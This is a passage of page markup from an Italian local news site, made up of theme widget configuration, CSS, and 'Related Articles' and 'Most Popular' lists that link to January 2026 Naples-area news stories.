ARTICLES","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","image_width":"eyJwaG9uZSI6IjMwIn0=","meta_info_align":"","meta_margin":"eyJwaG9uZSI6IjAgMCAwIDE2cHgifQ==","meta_padding":"eyJwaG9uZSI6IjAifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0IiwicGhvbmUiOiIyNCJ9","image_size":"td_485x360","art_title":"eyJwaG9uZSI6IjAgMCA2cHggMCJ9","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-72139","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_70","tdc_css_class":"tdi_70","tdc_css_class_style":"tdi_70_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":72139,"live_filter_cur_post_parent_id":0}';
block_tdi_70.td_column_number = "2";
block_tdi_70.block_type = "td_flex_block_1";
block_tdi_70.post_count = "3";
block_tdi_70.found_posts = "17022";
block_tdi_70.header_color = "";
block_tdi_70.ajax_pagination_infinite_stop = "";
block_tdi_70.max_num_pages = "5674";
tdBlocksArray.push(block_tdi_70);
</script><div class="td-block-title-wrap"><div class="block-title td-block-title"><span class="td-pulldown-size">RELATED ARTICLES</span></div></div><div id=tdi_70 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/ponticelli-23enne-ferito-alla-gamba-da-colpi-arma-da-fuoco/"  rel="bookmark" class="td-image-wrap " title="Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/PONTICELLI-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/ponticelli-23enne-ferito-alla-gamba-da-colpi-arma-da-fuoco/"  rel="bookmark" title="Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco">Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:41:36+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/napoli-scuola-chiusa-dopo-caso-di-meningite-dal-ospedale-cotugno-rassicurano-non-si-tratta-di-focolaio/"  rel="bookmark" class="td-image-wrap " title="Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/CASI-MENINGITE-NAPOLI-485x360.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/napoli-scuola-chiusa-dopo-caso-di-meningite-dal-ospedale-cotugno-rassicurano-non-si-tratta-di-focolaio/"  rel="bookmark" title="Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;">Napoli, Scuola chiusa dopo caso di meningite, dall&#8217;Ospedale Cotugno rassicurano: &#8220;Non si tratta di focolaio&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:24:32+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.labussolanews.it/category/cronaca/" class="td-post-category" >Cronaca</a>                        <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/sciame-sismico-ai-campi-flegrei-scossa-fino-a-magnitudo-2-5-terremoto-avvertito-a-pozzuoli-e-nella-zona-ovest-di-napoli/"  rel="bookmark" class="td-image-wrap " title="Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/Sciame-sismico-ai-Campi-Flegrei-scossa-fino-a-magnitudo-2.5-terremoto-avvertito-a-Pozzuoli-e-nella-zona-Ovest-di-Napoli-485x360.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/sciame-sismico-ai-campi-flegrei-scossa-fino-a-magnitudo-2-5-terremoto-avvertito-a-pozzuoli-e-nella-zona-ovest-di-napoli/"  rel="bookmark" title="Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli">Sciame sismico ai Campi Flegrei, scossa fino a magnitudo 2.5: terremoto avvertito a Pozzuoli e nella zona Ovest di Napoli</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:39:27+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_70" data-td_block_id="tdi_70"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_71 tdb-comm-layout1 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" >
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_71 .comment-link{display:inline-block}.tdi_71 .comment{border-bottom-style:dashed}.tdi_71 .comment .children{border-top-style:dashed}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_73  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_73{vertical-align:baseline}.tdi_73>.wpb_wrapper,.tdi_73>.wpb_wrapper>.tdc-elements{display:block}.tdi_73>.wpb_wrapper>.tdc-elements{width:100%}.tdi_73>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_73>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_flex_block_1 tdi_75 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_75" >
<style>.tdi_75 .td-image-wrap{padding-bottom:70%}.tdi_75 .entry-thumb{background-position:center 50%}.tdi_75 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_75 .td-image-container,.ie11 .tdi_75 .td-image-container{flex:0 0 auto}.tdi_75 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_75 .td-module-meta-info,.ie11 .tdi_75 .td-module-meta-info{flex:1}body .tdi_75 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_75 .td-module-meta-info{padding:0 0 0 13px;border-color:#eaeaea}.tdi_75 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_75 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_75 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_75 .td-post-vid-time{display:block}.tdi_75 .td-post-category:not(.td-post-extra-category){display:none}.tdi_75 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_75 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_75 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_75 .td-read-more{display:none}.tdi_75 .td-author-date{display:inline}.tdi_75 .td-post-author-name{display:none}.tdi_75 .entry-review-stars{display:inline-block}.tdi_75 .td-icon-star,.tdi_75 .td-icon-star-empty,.tdi_75 .td-icon-star-half{font-size:15px}.tdi_75 .td-module-comments{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .td-block-title a,.tdi_75 .td-block-title span{text-transform:uppercase!important}.tdi_75 .entry-title{font-size:14px!important;line-height:1.4!important;font-weight:500!important}html:not([class*='ie']) .tdi_75 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_75 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_75 .td_module_wrap{width:100%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_75 .td-module-container:before{bottom:-10px}.tdi_75 .td-post-date,.tdi_75 .td-post-author-name span{display:none}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_75 .entry-title{font-size:12px!important}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_75 .td-module-meta-info{padding:0 0 0 16px}.tdi_75 .td_module_wrap{width:100%;float:left;padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.rtl .tdi_75 .td_module_wrap{float:right}.tdi_75 .td-module-container:before{bottom:-15px}.tdi_75 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_75 .td_module_wrap .td-module-container:before{display:block!important}.tdi_75 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_75 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_75 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_75 = new tdBlock();
block_tdi_75.id = "tdi_75";
block_tdi_75.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"float_left","image_width":"30","image_height":"70","show_btn":"none","show_excerpt":"none","show_com":"none","show_author":"none","show_cat":"none","limit":"4","meta_padding":"eyJhbGwiOiIwIDAgMCAxM3B4IiwicGhvbmUiOiIwIDAgMCAxNnB4In0=","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","category_id":"","modules_gap":"eyJwb3J0cmFpdCI6IjIwIn0=","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","custom_title":"Most Popular","ajax_pagination":"load_more","sort":"","f_header_font_transform":"uppercase","block_type":"td_flex_block_1","separator":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-72139","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_75","tdc_css_class":"tdi_75","tdc_css_class_style":"tdi_75_rand_style"}';
block_tdi_75.td_column_number = "1";
block_tdi_75.block_type = "td_flex_block_1";
block_tdi_75.post_count = "4";
block_tdi_75.found_posts = "24899";
block_tdi_75.header_color = "";
block_tdi_75.ajax_pagination_infinite_stop = "";
block_tdi_75.max_num_pages = "6225";
tdBlocksArray.push(block_tdi_75);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Most Popular</span></h4></div><div id=tdi_75 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.labussolanews.it/2026/01/14/ponticelli-23enne-ferito-alla-gamba-da-colpi-arma-da-fuoco/"  rel="bookmark" class="td-image-wrap " title="Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.labussolanews.it/wp-content/uploads/2026/01/PONTICELLI-696x365.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.labussolanews.it/2026/01/14/ponticelli-23enne-ferito-alla-gamba-da-colpi-arma-da-fuoco/"  rel="bookmark" title="Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco">Ponticelli: 23enne ferito alla gamba da colpi d&#8217;arma da fuoco</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:41:36+01:00" >14 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
